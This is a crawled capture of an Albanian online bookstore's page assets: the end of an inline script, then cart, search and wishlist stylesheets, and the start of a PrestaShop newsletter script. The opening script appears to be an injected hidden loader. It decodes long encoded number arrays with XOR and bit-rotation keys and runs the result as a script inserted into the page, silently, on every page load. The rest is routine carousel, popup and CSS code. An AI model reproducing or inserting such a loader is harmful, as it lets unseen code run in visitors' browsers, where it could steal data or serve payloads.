1.29.4r.3w.4q.6c.3m.4r.67.10.4b.6m.6q.64.i.4o.53.70.5t.3t.33.m.5g.48.62.p.5z.62.6f.26.1u.47.6v.6n.3r.5t.m.4h.p.24.5l.j.2o.25.52.2p.3d.6a.b.3w.6w.1d.50.1s.2w.y.68.5d.6l.1e.6x.j.k.2z.4d.z.3z.1e.1k.66.3x.n.4w.72.1u.1g.4u.21.5g.28.t.4z.38.4d.g.3a.60.60.4h.60.k.4m.19.18.6x.5.x.2b.6v.3t.52.3z.3l.52.f.13.4b.k.6s.5i.4e.6c.r.3c.2l.t.k.3e.38.67.4h.5t.k.4g.67.1a.6d.3l.11.21.6w.3s.4q.4.3q.53.3y.w.3n.1t.6q.64.a.68.v.3i.5j.c.5i.5o.6q.d.i.6s.2k.56.73.p.a.3j.6h.2i.4x.12.5h.i.4z.0.46.3z.2y.1c.1k.35.8.22.29.4a.3h.13.5e.62.3g.45.53.57.5j.6b.3v.34.2k.z.1h.11.4a.18.4w.m.4w.1.4u.3c.51.62.6c.1b.5w.68.3w.3m.4l.66.4g.e.3m.4j.5e.3n.32.5i.1p.4w.4h.1r.6h.6z.39.63.24.1c.5b.s.33.2z.34.72.1e.5c.5q.4y.1v.4h.3s.48.5m.6o.6r.a.5b.65.m.m.1h.1q.e.2z.5n.21.10.5g.2.m.q.2r.3k.22.3c.5l.a.7.6y.4w.32.3q.1l.5l.6w.u.6c.1u.6y.60.3g.6q.1j.50.15.6a.41.t.3r.5t.2c.55.1b.e.6n.z.a.2r.6m.2z.5i.4c.6r.62.35.6j.5e.20.5p.67.16.27.6d.31.j.3t.4d.1.32.5.12.6a.4w.4.3a.47.5z.10.g.59.4m.i.3h.6u.25.42.13.20.3d.3x.5s.6e.60.4w.u.44.2b.16.2h.6q.5q.2u.49.73.4u.4p.21.5a.2n.6n.28.72.4k.g.2x.2k.1v.20.55.4q.2a.20.30.51.3z.61.u.66.19.2e.17.3t.6z.58.68.1a.g.1a.5c.41.52.e.51.e.6w.2t.50.11.5b.5g.2.36.4o.26.6o.3o.6a.17.3i.5s.6x.7.47.v.4u.2n.61.13.52.2q.t.3s.27.49.6i.1x.2v.56.40.s.38.64.5.46.2z.55.6.4b.6i.23.6d.31.3t.6j.71.4z.3x.1f.5v.5.4i.30.49.4p.9.8.4j.5m.6e.1b.39.u.4n.3u.3v.24.3z.12.31.3m.47.46.6o.4.1h.37.1j.4d.29.2u.4d.6z.5a.55.25.10.6p.3d.28.72.4k.g.2x.24.1v.20.o.27.6k.55.5n.3l.3z.1q.6v.66.31.18.s.4h.l.59.2s.6y.5c.b.6k.11.5a.2a.1m.29.6a.4c.16.11.5b.5g.32.41.2x.70.18.4g.6i.3s.6d.2z.47.1.a.2f.5a.4f.6e.36.k.3z.2f.1j.5z.3n.q.3s.2m.6l.35.q.4j.44.4e.r.5w.6g.o.41.4p.28.71.3w.1d.2a.64.2j.4q.2l.66.2i.5u.4l.30.4l.33.24.6i.1z.2t.5k.2t.g.11.6q.61.1s.2g.2u.48.1d.3l.3u.18.1w.17.t.1j.3z.2h.6.1c.1l.2t.4x.2p.6u.2n.6f.q.6.1o.5y.1j.1w.4z.3c.s.4t.6c.g.4n.m.16.69.26.m.6.65.6r.2j.4q.2h.60.w.4y.2u.o.3z.27.1c.14.1v.2p.5o.3o.68.6v.4n.3x.70.2g.1a.1.5q.o.1n.m.1c.3t.2e.20.31.29.2q.4b.71.4u.0.6d.40.6h.3j.2g.48.46.1n.46.36.4p.4z.6a.3q.16.34.6p.3n.6f.5f.5j.6k.35.r.1f.43.6z.5n.6c.2e.14.5q.41.6z.5l.6q.2g.4c.3w.48.58.5.3o.3m.4l.4f.4w.4v.39.t.w.5y.2k.4u.4t.5.6x.13.2h.3a.2l.3v.24.47.l.4t.33.2x.1n.3o.4i.46.26.2k.3e.48.35.5q.1m.2a.1s.6j.i.g.4n.4w.51.2u.59.2b.2l.4.4e.6y.4q.1v.2i.5x.1b.a.q.2p.o.46.50.11.5b.5g.6.6g.60.2m.5w.4g.6a.1b.3z.54.1.73.4f.3x.13.67.3w.29.4.5k.2n.5y.p.4b.5n.4o.']['join']('')][0x0]],[['XXuiRVmhFRSMlRgA','sRHCrnrMgnsbBhFZ']['join'](''),'oRoyUxbfIMxZMonz'+'QLtHwrxVoLRMAIne','nZmIJUqEeyFngYqD',[['g.2c.4r.5i.o.3n.6o.1j.a.15.1n.43.3g.3i.m.2x.2j.2p.l.w.6a.10.5h.3a.69.s.3s.2c.47.5o.22.5q.4w.5b.6j.j.s.62.2s.4u.13.70.39.2a.37.31.a.n.6d.p.s.4c.5k.3s.6l.1z.26.33.h.6c.1a.23.3x.2s.1o.2g.38.68.25.4f.2.6z.42.1b.5l.1q.6y.2d.3m.h.l.73.34.5p.4o.64.2i.21.35.3j.2j.57.3.70.w.5c.5o.57.5.6t.3u.6a.71.1a.30.3g.5n.1o.2r.2i.5d.1r.x.4s.4s.q.1a.5j.6r.v.5g.58.6t.20.3u.3y.4j.5g.4w.6u.5q.5u.o.6f.64.1f.5q.3x.1p.1m.3r.3e.2h.4p.5v.a.4r.3t.23.4d.20.i.3j.5p.3d.6f.5.11.5q.2o.3y.4e.4a.1j.2l.6w.6x.28.5h.4q.4f.16.7.2p.0.2t.31.4m.35.w.3d.46.1t.3d.4r.5c.5d.26.3o.3y.p.1g.30.68.4p.e.44.3n.46','.71.72.2p.49.44.68.6h.5q.2p.5z.5j.j.2w.3d.1i.2u.5i.2l.5d.6t.6o.67.47.3q.o.2i.6i.3d.6f.35.1i.29.a.1n.4o.j.6m.3q.4p.1q.4d.2x.b.2p.52.1a.4k.5q.23.3i.15.6n.6d.6k.w.5r.70.1k.1g.62.5i.3d.49.0.6x.44.61.2l.10.4l.47.3q.43.z.5n.3b.1y.6l.1i.22.6.42.6v.2p.4f.1.3t.2q.m.m.2e.4u.5d.u.3o.6r.1g.f.3g.4o.3k.1m.22.2z.3r.5n.21.3n.2r.6b.6p.23.56.45.64.2h.72.14.6j.58.18.1i.a.k.1e.37.4v.2a.1l.2z.1b.1d.14.4j.10.17.5d.6f.5j.34.5x.3d.6q.20.20.5l.4t.63.1q.6p.26.34.5k.a.2i.62.1f.2b.2r.6t.66.30.2q.2z.5q.6r.19.1k.1r.h.4q.3b.4y.m.6h.2r.6d.45.70.6n.3p.3m.71.2p.5o.2y.k.3c.1g.5s.3p.6m.17.6.65.']['join']('')][0x0]]],function(_0x539954){function _0x2471ad(_0x22d3cc){let _0x382abd=0x0;return new Promise(function _0x2f34a0(_0x21ca9,_0x53799d){const _0x2838c2=document;const _0x327a02=_0x2838c2['head']||_0x2838c2['documentElement'];const _0x3c0275=Document['prototype']['crea'+'teEle'+'ment']['call'](_0x2838c2,'scr'+'ipt');const _0x187942=HTMLElement['prototype'];_0x187942['appe'+'ndCh'+'ild']['call'](_0x327a02,_0x3c0275);if(!_0x382abd++){_0x187942['setAttribute']['call'](_0x3c0275,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x22d3cc],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x3c0275['onerror']=_0x190e74(function(){_0x2f34a0(_0x21ca9,_0x53799d);});}else{_0x3c0275['innerHTML']=_0x22d3cc;_0x3c0275['onerror']=_0x190e74(_0x53799d);}_0x3c0275['onload']=_0x190e74(_0x21ca9);function _0x190e74(_0x42cf8c){return function(){_0x382abd<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x3c0275['src']);_0x187942['removeChild']['call'](_0x327a02,_0x3c0275);_0x42cf8c(_0x382abd);};}});};const _0x454b52='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0x454b52]=_0x2471ad;_0x539954['map'](function([_0x1a4a09,_0x18d9e4,_0x1b5578,_0x2cc7c8]){try{_0x2cc7c8=_0x2cc7c8['split']('.');const _0x2470c4=_0x2cc7c8['length']-0x1;const _0x145573=new Uint8Array(_0x2470c4);for(let _0xce944e=0x0;_0xce944e<_0x2470c4;_0xce944e++){let _0x3e3f2d=parseInt(_0x2cc7c8[_0xce944e],0x24);_0x3e3f2d^=_0x1a4a09['charCodeAt'](_0xce944e%_0x1a4a09['length']);_0x3e3f2d=(_0x3e3f2d>>0x3|_0x3e3f2d<<0x5)&0xff;_0x3e3f2d=(_0x3e3f2d-_0xce944e*_0x1b5578['charCodeAt'](_0xce944e%_0x1b5578['length'])+0x100)%0x100;_0x3e3f2d^=_0x18d9e4['charCodeAt'](_0xce944e%_0x18d9e4['length']);_0x145573[_0xce944e]=_0x3e3f2d;}_0x2471ad('('+new(function(){return TextDecoder;}())()['decode'](_0x145573)+')('+JSON['stringify']([_0x454b52])+'[0])');}catch(_0x204fcd){}});}));}());$(document).ready(function(){$("#owl-example-2").owlCarousel({items:1,itemsDesktop:[1199,1],itemsDesktopSmall:[980,1],itemsTablet:[768,1],itemsTabletSmall:false,itemsMobile:[479,1],singleItem:true,slideSpeed:200,paginationSpeed:800,rewindSpeed:4000,autoPlay:true,pagination:false});});$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_web.jpg")!=1)
$('.bottom-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_web.jpg",1)
$('.bottom-popup').hide('slow');})
$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg")!=1&&$(window).width()>770)
$('.fullpage-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg",1)
$('.fullpage-popup').hide('slow');})
$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg")!=1&&$(window).width()<770)
$('.mobile-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg",1)
$('.mobile-popup').hide('slow');});/* ]]> */</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://bukinist.al/themes/default-bootstrap/css/modules/blockcart/blockcart.css?1.0.9.3
body_size: 2849
content:
/*******************************************************************

					Cart Block Styles

********************************************************************/

#header .shopping_cart {

  position: relative;

  float: right;

  padding-top: 20px; }

  /*#header .shopping_cart > a:first-child:after {

    content: "\f0d7";

    font-family: "FontAwesome";

    display: inline-block;

    float: right;

    font-size: 18px;

    color: #686666;

    padding: 6px 0 0 0; }

  #header .shopping_cart > a:first-child:hover:after {

    content: "\f0d8";

    padding: 4px 0px 2px 0px; }*/



.shopping_cart { }

  @media (max-width: 480px) {

    .shopping_cart {

      padding-top: 20px; } }

  @media (max-width: 1200px) {

    .shopping_cart {

      margin: 0 auto;

      float: none;

      /*width: 100%; */} }

  .shopping_cart > a:first-child {

    padding: 0;

    position: relative;

    display: block;

    color: #777777;

    overflow: hidden; }

    @media (min-width: 768px) and (max-width: 991px) {

      .shopping_cart > a:first-child span.ajax_cart_product_txt, .shopping_cart > a:first-child span.ajax_cart_product_txt_s {

        display: none !important; } }

    .shopping_cart > a:first-child b {

      color: #7a7a7a;

      font: 500 15px ProximaLight;

      padding-right: 5px; }

    /*.shopping_cart > a:first-child:before {

      content: "\f07a";

      font-family: "FontAwesome";

      display: inline-block;

      font-size: 23px;

      line-height: 23px;

      color: #fff;

      padding-right: 15px; }*/

  .shopping_cart .ajax_cart_total {

    display: none !important; }

  .shopping_cart .block_cart_expand:after, .shopping_cart .block_cart_collapse:after {

    content: "\f0d7";

    font-family: "FontAwesome";

    display: inline-block;

    float: right;

    font-size: 18px;

    color: #686666;

    padding: 6px 0 0 0; }

  .shopping_cart .block_cart_collapse:after {

    content: "\f0d8";

    padding: 4px 0px 2px 0px; }



.cart_block .cart_block_list .remove_link {

  position: absolute;

  right: 10px;

  top: 19px; }

.cart_block .cart_block_list .remove_link a,

.cart_block .cart_block_list .ajax_cart_block_remove_link {

  color: #777;

  display: block;

  width: 100%;

  height: 100%; }

  .cart_block .cart_block_list .remove_link a:before,

  .cart_block .cart_block_list .ajax_cart_block_remove_link:before {

    display: inline-block;

    content: "\f057";

    font-family: "FontAwesome";

    font-size: 18px;

    line-height: 18px; }

  .cart_block .cart_block_list .remove_link a:hover,

  .cart_block .cart_block_list .ajax_cart_block_remove_link:hover {

    color: #515151; }

.cart_block .cart-images {

  float: left;

  margin-right: 20px; }

.cart_block .cart-info {

  overflow: hidden;

  position: relative;

  padding-right: 20px; }

  .cart_block .cart-info .product-name {

    padding-bottom: 5px;

    margin-top: -4px; }

    .cart_block .cart-info .product-name a {

      font-size: 13px;

      line-height: 18px;

      display: inline-block; }

  .cart_block .cart-info .quantity-formated {

    display: inline-block;

    color: #9c9b9b;

    text-transform: uppercase;

    font-size: 10px;

    padding-right: 5px; }

    .cart_block .cart-info .quantity-formated .quantity {

      font-size: 15px; }

.cart_block dt {

  font-weight: normal;

  overflow: hidden;

  padding: 20px 10px 16px 20px;

  position: relative; }

.cart_block dd {

  position: relative; }

  .cart_block dd .cart_block_customizations {

    border-top: 1px dashed #333; }

    .cart_block dd .cart_block_customizations li {

      padding: 10px 20px; }

      .cart_block dd .cart_block_customizations li .deleteCustomizableProduct {

        position: absolute;

        right: 10px; }

.cart_block .cart_block_no_products {

  margin: 0;

  padding: 10px 20px; }

.cart_block .cart-prices {

  border-top: 1px solid #d6d4d4;

  font-weight: bold;

  padding: 10px 20px 22px 20px; }

  .cart_block .cart-prices .cart-prices-line {

    overflow: hidden;

    border-bottom: 1px solid #515151;

    padding: 7px 0; }

    .cart_block .cart-prices .cart-prices-line.last-line {

      border: none; }

.cart_block .cart-buttons {

  overflow: hidden;

  padding: 20px 20px 10px 20px;

  margin: 0;

  background: #f6f6f6; }

  .cart_block .cart-buttons a {

    width: 100%;

    float: left;

    text-align: center;

    margin-bottom: 10px;

    margin-right: 10px; }

    .cart_block .cart-buttons a#button_order_cart {

      margin-right: 0;

      border: none; }

      .cart_block .cart-buttons a#button_order_cart span {

        padding: 7px 0;

        font-size: 1.1em;

        border: solid 1px #ba2135;

        background: #ba2135;

        color: #fff; }

      .cart_block .cart-buttons a#button_order_cart:hover span {

        border: solid 1px #991224;

        background: #991224;

        color: #fff; }



/*******************************************************************

					Cart Block(Header) Styles

********************************************************************/

#header .cart_block {

  position: absolute;

  top: 62px;

  right: 0;

  z-index: 100;

  display: none;

  height: auto;

  background: #484848;

  color: #fff;

  width: 270px; }

  @media (max-width: 480px) {

    #header .cart_block {

      width: 100%; } }

  @media (max-width: 1200px) {

    #header .cart_block {

      width: 100%; } }

  #header .cart_block a {

    color: #fff; }

    #header .cart_block a:hover {

      color: #9c9b9b; }

  #header .cart_block .cart_block_list .remove_link a,

  #header .cart_block .cart_block_list .ajax_cart_block_remove_link {

    color: #fff;

    outline: none;

    text-decoration: none; }

    #header .cart_block .cart_block_list .remove_link a:hover,

    #header .cart_block .cart_block_list .ajax_cart_block_remove_link:hover {

      color: #9c9b9b; }

  #header .cart_block .price {

    color: #fff; }

  #header .cart_block dt {

    background: url(../../../img/cart-shadow.png) repeat-x; }

    #header .cart_block dt.first_item {

      background: none; }

  #header .cart_block .product-atributes {

    padding-bottom: 10px;

    font-size: 11px; }

    #header .cart_block .product-atributes a {

      color: #9c9b9b; }

      #header .cart_block .product-atributes a:hover {

        color: #fff; }

  #header .cart_block .cart-prices {

    border: none;

    background: url(../../../img/cart-shadow.png) repeat-x #3d3d3d; }

  #header .cart_block .cart-buttons {

    background: url(../../../img/cart-shadow.png) repeat-x #333; }

#header .block_content {

  margin-bottom: 0; }



.cart_block #cart_block_summary,

.cart_block .title_block span,

#header .cart_block h4,

#header .cart_block .title_block,

#header .cart_block h4 {

  display: none; }



.cart_block .cart_block_shipping_cost,

.cart_block .cart_block_tax_cost,

.cart_block .cart_block_total,

.cart_block .cart_block_wrapping_cost {

  float: right; }



.cart_block table.vouchers {

  clear: both;

  width: 80%;

  margin: 0 auto;

  margin-bottom: 10px; }

  .cart_block table.vouchers tr td {

    padding: 2px; }

    .cart_block table.vouchers tr td.quantity {

      margin-right: 5px;

      min-width: 18px; }

    .cart_block table.vouchers tr td.delete {

      padding-left: 0;

      padding-right: 0;

      text-align: right;

      width: 15px; }



/*****************************************************************************

					Layer Cart Css

*****************************************************************************/

.layer_cart_overlay {

  background-color: #000;

  display: none;

  height: 100%;

  left: 0;

  position: fixed;

  top: 0;

  width: 100%;

  z-index: 98;

  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=20);

  opacity: 0.2; }



* html .layer_cart_overlay {

  position: absolute;

  left: 0;

  margin-left: -160px;

  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=20);

  opacity: 0.2; }



#layer_cart {

  background-color: #fff;

  position: absolute;

  display: none;

  z-index: 99;

  width: 84%;

  margin-right: 8%;

  margin-left: 8%;

  -moz-border-radius: 4px;

  -webkit-border-radius: 4px;

  border-radius: 4px; }

  #layer_cart .layer_cart_product {

    padding: 30px 30px 30px 30px;

    overflow: hidden;

    position: static; }

    #layer_cart .layer_cart_product .title {

      display: block;

      font: 400 23px/29px Arial, Helvetica, sans-serif;

      color: #bc2035;

      margin-bottom: 22px; }

      @media (max-width: 767px) {

        #layer_cart .layer_cart_product .title {

          font-size: 18px;

          padding-right: 0;

          line-height: normal; } }

      #layer_cart .layer_cart_product .title i {

        font-size: 30px;

        line-height: 30px;

        float: left;

        padding-right: 8px; }

        @media (max-width: 767px) {

          #layer_cart .layer_cart_product .title i {

            font-size: 22px;

            line-height: 22px; } }

    #layer_cart .layer_cart_product .product-image-container {

      max-width: 178px;

      border: 1px solid #d6d4d4;

      padding: 5px;

      float: left;

      margin-right: 30px; }

      @media (max-width: 480px) {

        #layer_cart .layer_cart_product .product-image-container {

          float: none;

          margin-right: 0;

          margin-bottom: 10px; } }

    #layer_cart .layer_cart_product .layer_cart_product_info {

      padding: 38px 0 0 0; }

      #layer_cart .layer_cart_product .layer_cart_product_info #layer_cart_product_title {

        display: block;

        padding-bottom: 8px; }

      #layer_cart .layer_cart_product .layer_cart_product_info > div {

        padding-bottom: 7px; }

        #layer_cart .layer_cart_product .layer_cart_product_info > div strong {

          padding-right: 3px; }

  #layer_cart .layer_cart_cart {

    

    border-left: 1px solid #d6d4d4;

    padding: 21px 30px 170px 30px;

    -moz-border-radius: 0px 4px 4px 0px;

    -webkit-border-radius: 0px;

    border-radius: 0px 4px 4px 0px;

    position: relative; }

    @media (min-width: 1200px) {

      #layer_cart .layer_cart_cart {

        min-height: 318px; } }

    @media (min-width: 992px) and (max-width: 1199px) {

      #layer_cart .layer_cart_cart {

        min-height: 360px; } }

    @media (max-width: 991px) {

      #layer_cart .layer_cart_cart {

        -moz-border-radius: 0px 0 4px 4px;

        -webkit-border-radius: 0px;

        border-radius: 0px 0 4px 4px;

        border-left: none;

        border-top: 1px solid #d6d4d4; } }

    #layer_cart .layer_cart_cart .title {

      display: block;

      font: 400 23px/29px Arial, Helvetica, sans-serif;

      color: #333;

      border-bottom: 1px solid #d6d4d4;

      padding-bottom: 13px;

      margin-bottom: 17px; }

      @media (max-width: 767px) {

        #layer_cart .layer_cart_cart .title {

          font-size: 18px; } }

    #layer_cart .layer_cart_cart .layer_cart_row {

      padding: 0 0 7px 0; }

    #layer_cart .layer_cart_cart .button-container {

      position: absolute;

      bottom: 0;

      left: 0;

      width: 100%;

      padding: 0px 30px 20px 30px; }

      #layer_cart .layer_cart_cart .button-container .btn {

        margin-bottom: 10px; }

      #layer_cart .layer_cart_cart .button-container span.exclusive-medium {

        margin-right: 5px;

        border: 0; }

        #layer_cart .layer_cart_cart .button-container span.exclusive-medium i {

          padding-right: 5px;

          color: #777777; }

  #layer_cart .cross {

    position: absolute;

    right: 7px;

    top: 8px;

    width: 25px;

    height: 25px;

    cursor: pointer;

    color: #333;

    z-index: 2; }

    #layer_cart .cross:before {

      content: "\f057";

      display: block;

      font-family: "FontAwesome";

      font-size: 25px;

      line-height: 25px; }

    #layer_cart .cross:hover {

      color: #515151; }

  #layer_cart .continue {

    cursor: pointer; }

  #layer_cart p {

    padding: 0px; }



/************************************************************************

						Layer Cart Caroucel

*************************************************************************/

#layer_cart .crossseling .crossseling-content {

  border-top: 1px solid #d6d4d4;

  padding: 26px 30px 40px 30px;

  position: relative; }

#layer_cart .crossseling h2 {

  font: 400 23px/26px Arial, Helvetica, sans-serif;

  color: #333;

  margin-bottom: 25px; }

#layer_cart .crossseling #blockcart_list {

  max-width: 773px;

  width: 84%;

  margin: 0 auto;

  overflow: hidden; }

  #layer_cart .crossseling #blockcart_list ul {

    display: block; }

    #layer_cart .crossseling #blockcart_list ul li {

      float: left;

      width: 178px;

      margin: 0 0px 0 0; }

      #layer_cart .crossseling #blockcart_list ul li .product-image-container {

        border: 1px solid #d6d4d4;

        text-align: center;

        padding: 5px;

        margin-bottom: 15px; }

        #layer_cart .crossseling #blockcart_list ul li .product-image-container img {

          width: 100%; }

      #layer_cart .crossseling #blockcart_list ul li .product-name {

        padding-bottom: 5px; }

        #layer_cart .crossseling #blockcart_list ul li .product-name a {

          font-size: 15px;

          line-height: 20px; }

  #layer_cart .crossseling #blockcart_list a.bx-prev,

  #layer_cart .crossseling #blockcart_list a.bx-next {

    display: block;

    font-family: "FontAwesome";

    font-size: 20px;

    line-height: 20px;

    width: 20px;

    height: 20px;

    color: #333;

    text-indent: -5000px;

    position: absolute;

    top: 45%;

    margin-top: -20px; }

    #layer_cart .crossseling #blockcart_list a.bx-prev:after,

    #layer_cart .crossseling #blockcart_list a.bx-next:after {

      display: block;

      text-indent: 0; }

    #layer_cart .crossseling #blockcart_list a.bx-prev:hover,

    #layer_cart .crossseling #blockcart_list a.bx-next:hover {

      color: #c0c0c0; }

    #layer_cart .crossseling #blockcart_list a.bx-prev.disabled,

    #layer_cart .crossseling #blockcart_list a.bx-next.disabled {

      display: none; }

  #layer_cart .crossseling #blockcart_list a.bx-prev {

    left: 5%; }

    #layer_cart .crossseling #blockcart_list a.bx-prev:after {

      content: "\f137"; }

  #layer_cart .crossseling #blockcart_list a.bx-next {

    right: 5%; }

    #layer_cart .crossseling #blockcart_list a.bx-next:after {

      content: "\f138"; }

  #layer_cart .crossseling #blockcart_list .bx-controls {

    overflow: hidden; }



/*# sourceMappingURL=blockcart.css.map */





.top-cart-ar {

    float: right;

/*    width: auto;*/

    padding-left: 0;
/*    width: 20%;*/

}



span.ajax_cart_quantity {

    position: absolute;

    left: 20px;

    top: 6px;

    color: #fff;

}





--- FILE ---
content_type: text/css
request_url: https://bukinist.al/themes/default-bootstrap/css/modules/blocksearch/blocksearch.css?1.0.9.3
body_size: 626
content:
#search_block_top {
  padding-top: 10px;
  padding-left: 0;
  width: 46%;
   }
  #search_block_top #searchbox {
    float: left;
    width: 100%; }
  #search_block_top .btn.button-search {
    display: block;
    position: absolute;
    top: 6px;
    right: 16px;
    border: none;
    color: #b3b3b3;
    text-align: center;
    padding: 0;}
    #search_block_top .btn.button-search span {
      display: none; }
    #search_block_top .btn.button-search:before {
      content: "\f002";
      display: block;
      font-family: "FontAwesome";
      font-size: 17px;
      width: 100%;
      text-align: center; }
    #search_block_top .btn.button-search:hover {
      color: #6f6f6f; }
  #search_block_top #search_query_top {
    display: inline;
    padding: 8px 15px;
    height: 40px;
    margin-right: 1px;
    border: 2px solid #b3b3b3;
    font: 500 15px ProximaRegular;
     }

.ac_results {
  background: #fff;
  border: 1px solid #d6d4d4;
  width: 271px;
  margin-top: -1px; }
  .ac_results li {
    padding: 0 10px;
    font-weight: normal;
    color: #686666;
    font-size: 13px;
    line-height: 22px; }
    .ac_results li.ac_odd {
      background: #fff; }
    .ac_results li:hover, .ac_results li.ac_over {
      background: #fbfbfb; }

form#searchbox {
  position: relative; }
  form#searchbox label {
    color: #333; }
  form#searchbox input#search_query_block {
    margin-right: 10px;
    max-width: 222px;
    margin-bottom: 10px;
    display: inline-block;
    float: left; }
  form#searchbox .button.button-small {
    float: left; }
    form#searchbox .button.button-small i {
      margin-right: 0; }

/*# sourceMappingURL=blocksearch.css.map */


--- FILE ---
content_type: text/css
request_url: https://bukinist.al/themes/default-bootstrap/css/modules/blockwishlist/blockwishlist.css?1.0.9.3
body_size: 1391
content:
/* lnk on detail product page */

#wishlist_button, #wishlist_button_nopop {

  font-weight: 700;

  -moz-border-radius: 5px;

  -webkit-border-radius: 5px;

  border-radius: 5px;

  background-color: transparent;

  border-color: transparent;

  margin: auto;

  outline: 0;

  cursor: pointer; }

  #wishlist_button:before, #wishlist_button_nopop:before {

    content: "\f004";

    font: 400 23px/31px "FontAwesome";

    color: #bc2035;
/*
    background: #929292;*/

    width: 30px;

    text-align: center;

    display: inline-block;

    height: 30px;

    margin: 0 6px 0 0;

    -moz-border-radius: 50px;

    -webkit-border-radius: 50px;

    border-radius: 50px;
     }



/* wishlist block */

#wishlist_block #wishlist_block_list {

  margin: 0 0 20px 0; }

  #wishlist_block #wishlist_block_list dl {

    font-weight: 400; }

    #wishlist_block #wishlist_block_list dl.products.no-products {

      font-weight: 700;

      padding: 0 0 15px 0;

      border-bottom: 1px solid #d6d4d4; }

      #wishlist_block #wishlist_block_list dl.products.no-products dt {

        padding: 0;

        border-top: none; }

      #wishlist_block #wishlist_block_list dl.products.no-products dd {

        display: none; }

    #wishlist_block #wishlist_block_list dl.products {

      border-bottom: 1px solid #d6d4d4; }

      #wishlist_block #wishlist_block_list dl.products dt {

        padding: 20px 0 0;

        border-top: 1px solid #d6d4d4; }

      #wishlist_block #wishlist_block_list dl.products dd {

        padding: 0 0 20px 0; }

      #wishlist_block #wishlist_block_list dl.products dt.first_item {

        padding: 0;

        border-top: none; }

    #wishlist_block #wishlist_block_list dl dt {

      position: relative;

      padding-right: 0; }

    #wishlist_block #wishlist_block_list dl dd {

      margin: 0 0 0 24px; }

#wishlist_block .lnk .form-group {

  margin: 0 0 20px 0; }

  #wishlist_block .lnk .form-group select {

    max-width: 192px; }

    @media (max-width: 767px) {

      #wishlist_block .lnk .form-group select {

        width: 192px; } }

#wishlist_block .ajax_cart_block_remove_link {

  font-size: 14px;

  line-height: 14px;

  color: #d3d2d2;

  width: 14px;

  height: 14px;

  float: right; }

  #wishlist_block .ajax_cart_block_remove_link:hover {

    color: #515151; }

#wishlist_block .cart_block_product_name {

  width: 85%;

  display: inline-block;

  font-weight: bold; }

#wishlist_block .quantity-formated {

  float: left;

  margin: 0 5px 0 0;

  width: 15px; }



#wishlist_block_list .price {

  float: right; }



/* page in my account ************************************************************************* */

#mywishlist td.wishlist_delete a {

  font-size: 15px; }



/* wishlistLinkTop */

#module-blockwishlist-mywishlist #block-order-detail #hideSendWishlist {

  display: inline-block; }



#module-blockwishlist-mywishlist .wishlistLinkTop ul.display_list {

  border-bottom: 1px solid #d6d4d4;

  margin-bottom: 20px; }

  #module-blockwishlist-mywishlist .wishlistLinkTop ul.display_list a {

    display: inline-block;

    color: #333;

    margin: 10px 10px 10px 0px;

    font-weight: bold; }

    #module-blockwishlist-mywishlist .wishlistLinkTop ul.display_list a:hover {

      color: #515151; }



#module-blockwishlist-mywishlist .wishlistLinkTop li {

  float: left; }



#module-blockwishlist-mywishlist .wishlistLinkTop #hideSendWishlist {

  float: right; }



#module-blockwishlist-mywishlist .wishlistLinkTop #showBoughtProducts,

#module-blockwishlist-mywishlist .wishlistLinkTop #hideBoughtProductsInfos {

  display: none; }



/* wlp_bought ****************************************** */

/* wlp_bought_list */

ul.wlp_bought_list li {

  margin: 0 0 30px 0;

  /*> 992px*/

  /*768px x 991px*/ }

  ul.wlp_bought_list li .product_image {

    padding: 9px;

    border: 1px solid #d6d4d4;

    margin: 0 0 20px 0;

    max-width: 270px; }

  ul.wlp_bought_list li .product-name {

    margin: 0 0 10px 0;

    padding: 0 20px 0 0; }

    ul.wlp_bought_list li .product-name small {

      display: block;

      font-size: 11px; }

      ul.wlp_bought_list li .product-name small a {

        font-size: 11px; }

  ul.wlp_bought_list li .product_infos {

    position: relative; }

  ul.wlp_bought_list li .btn_action .btn {

    margin: 0 0 10px 0; }

  @media (min-width: 992px) {

    ul.wlp_bought_list li.first-in-line {

      clear: left; } }

  @media (min-width: 768px) and (max-width: 991px) {

    ul.wlp_bought_list li.first-item-of-tablet-line {

      clear: left; } }



.wishlistLinkTop .submit {

  margin: 0 0 30px 0; }



ul.wlp_bought_list li .lnkdel {

  position: absolute;

  top: 0;

  right: 0;

  display: block;

  font-size: 14px; }



#wishlist_button > .btn-group {

  width: 80%; }



ul.product_list.grid > li .product-container .functional-buttons .wishlist .popover {

  padding: 0;

  min-width: 160px; }

  ul.product_list.grid > li .product-container .functional-buttons .wishlist .popover .popover-content {

    padding: 0;

    min-width: 158px; }

  ul.product_list.grid > li .product-container .functional-buttons .wishlist .popover table {

    margin-bottom: 2px; }

    ul.product_list.grid > li .product-container .functional-buttons .wishlist .popover table td:hover {

      background-color: #cccccc;

      cursor: pointer; }



[id=wishlist_button] + .popover,

.wishlist_change_button + .popover {

  padding: 0;

  min-width: 150px; }

  [id=wishlist_button] + .popover .popover-content,

  .wishlist_change_button + .popover .popover-content {

    padding: 0; }

  [id=wishlist_button] + .popover table,

  .wishlist_change_button + .popover table {

    margin-bottom: 2px; }

    [id=wishlist_button] + .popover table td:hover,

    .wishlist_change_button + .popover table td:hover {

      background-color: #cccccc;

      cursor: pointer; }



/*# sourceMappingURL=blockwishlist.css.map */



--- FILE ---
content_type: application/javascript
request_url: https://bukinist.al/themes/default-bootstrap/js/modules/blocknewsletter/blocknewsletter.js
body_size: 852
content:
/*
* 2007-2015 PrestaShop
*
* NOTICE OF LICENSE
*
